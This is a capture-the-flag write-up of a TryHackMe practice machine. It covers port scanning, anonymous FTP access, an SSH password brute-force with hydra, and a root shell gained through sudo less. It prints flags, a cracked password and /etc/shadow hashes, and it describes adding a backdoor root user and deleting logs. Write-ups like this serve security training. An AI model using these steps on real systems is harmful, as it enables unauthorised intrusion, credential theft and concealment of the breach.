Brooklyn Nine-Nine by Fsociety2006
IP = 10.10.6.125*
Difficulty: Easy
Machine OS: Linux
Learning Platform: tryhackme.com
*Note: IP address may vary.
Reconnaissance
Scoping and Preparation
Connect to Tryhackme OpenVPN Server using:
sudo openvpn {PATH_TO_OVPN_FILE}
Run our recon tools such as nmap and gobuster.
I ran nmap twice to get the specific ports that are open so I can do OS and Version enumeration faster since I got the open ports needed.
1st Nmap command used: sudo nmap -T4 -p- -oN [FILENAME] [IP]
2nd Nmap command used: sudo nmap -A -T4 -p21,22,80 -oN [FILENAME] [IP]
Gobuster command used: gobuster dir -u http://[IP] -w [WORDLIST] -o [FILENAME FOR OUTPUT] -t [NUMBER OF THREADS]
External Enumeration
Preliminary Enumeration via nmap
Table 1.1: nmap Results Summary
| PORT | STATUS | SERVICE | VERSION |
|---|---|---|---|
| 21/tcp | open | FTP | vsftpd 3.0.3 |
| 22/tcp | open | SSH | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) |
| 80/tcp | open | HTTP | Apache httpd 2.4.29 ((Ubuntu)) |

Nmap scan shows that anonymous FTP login is allowed.
Ubuntu Version: Bionic Beaver
Web Enumeration
Enumerating the web server only gives us a static webpage as shown below.

Let’s check the HTML source code if there are any developer comments.

The comment suggests that the developer used steganography on image. (I checked the image using steghide and the image has embedded data which is password protected and I did not bother try cracking the password. Feel free to try cracking the password for the image.)
Let’s see what the web technologies that the web server use. In this case, I use the browser extension wapplayzer. Link

FTP Enumeration
Going through the FTP server, we found a file named note_to_jake.txt.
To login in FTP:
Command: ftp [IP]
Since anonymous login is allowed, we should set the login name to anonymous and leave the password as blank by pressing enter key on your keyboard. (see image below)

To download the file in FTP:
Command: get [FILENAME]

Now, let’s see the content of the text file: note_to_jake.txt.

Reading the content of the text file suggests that Jake has weak password.
Content Discovery
GoBuster Scan
Let’s check if gobuster found some directories that we can work with.

All of the results shown are HTTP 403: Forbidden error and we can safely assume that the webserver is not useful for us.
Exploitation
We have an idea that Jake has weak password but there is no login page on webpage but we know that there is a SSH port open. We can try to bruteforce/guess the password of Jake using hydra.
Using hydra
Steps:
-
We have username:
jakeand we need to bruteforce his password using hydra.Command:
hydra -l jake -P [WORDLIST] ssh://[IP] -t [NUMBER OF THREADS] -
Wait for
hydrato finish.Results:

Table 1.2: Credentials
| Username | Password |
|---|---|
| jake | 987654321 |
Post-Exploitation
Internal Enumeration
Table 1.3: Checklist for Linux Internal Enumeration
| COMMAND | DESCRIPTION | |
|---|---|---|
ss -tlnp |
lists all sockets (-t = tcp) (-l = listening) (-n = numeric) (-p = processes) |
|
netstat -tulnp |
||
sudo -l |
lists all binaries/files/programs the current user has sudo permissions. (might require password) |
|
find / -type f -user root -perm -u+s 2>/dev/null |
finds files in / directory that has SUID bit set. If any, consult GTFOBins. |
|
uname -a |
prints system information (-a = all) | |
whoami && id |
prints effective userid (EUID) and prints real and effective userid and groupids (GID). |
|
cat /etc/crontab |
checks for cron jobs. |
Notes: For more information about the commands look here
Tip: When nothing else makes sense, try to use LinPEAS (winPEAS for windows machines.).
We are now logged in as Jake!

Let’s navigate through the /home directory.

Looking at the permissions on user.txt file on holt's home directory, we can just read the contents of the flag!
Let’s run the commands on our mini checklist above starting with sudo -l command and try to find privilege escalation vectors to get us to root the machine.

Privilege Escalation
This privesc is very easy and we can just run:
sudo /usr/bin/less [FILENAME]
Inside the file’s output, type:
-
!bash
-
then press enter to get
rootshell.
Note: Root shell is denoted by # (octothorpe/hashtag/number/pound) sign.

Data Exfiltration
We also exfiltrated the files user.txt, root.txt and the contents /etc/shadow file.
Flags
User.txt: ee11cbb19052e40b07aac0ca060c23ee
Root.txt: 9f0ea7bb98050796b649e85481845
/etc/shadow Contents (only with encrypted passwords/and root user)
root:*:18295:0:99999:7:::
amy:$6$UKs4AX7L$8Q1ET3/4EDtczkEAde4Bkc9g4ao2v3IRbapkqtNnWaKa7a2UHbYGsAEqBPlAwXVq8LK39IRjPwmocYkkkikrR0:18399:0:99999:7:::
holt:$6$arvDAeLb$qQX5UfC/TdI2GELzcrI88B7aD.3NGI9eGyhIQPNdtFIcTfzNdSrxt212lOdNM./UQ0dInL0ej4UliuHKKQcjk0:18399:0:99999:7:::
jake:$6$sAa2xMd5$/EyF9jL6BNeNEYixHkn86Gcvg8UeVJl7FvjXcJH1InhrwObBcN7qecniXkq.Bq1nFA8YS8HD2uk/jf8Ju7KnW0:18401:0:99999:7:::
STATUS: ROOTED
The next two steps are not necessary for completion of the machine but it completes the 5 Phases of Penetration Testing.
Persistence
Copied the /etc/shadow file for user identification and their passwords.
Added another root user for easy access.
Clearing Tracks
Removed all logs and footprints to to prevent risk of exposure of breach to security administrator.
Status: Finished
Feel free to reach out and if there is something wrong about the above post. Feedbacks are also appreciated! :D
Donation Box
Not required but appreciated! :D
Socials
<– Go Back

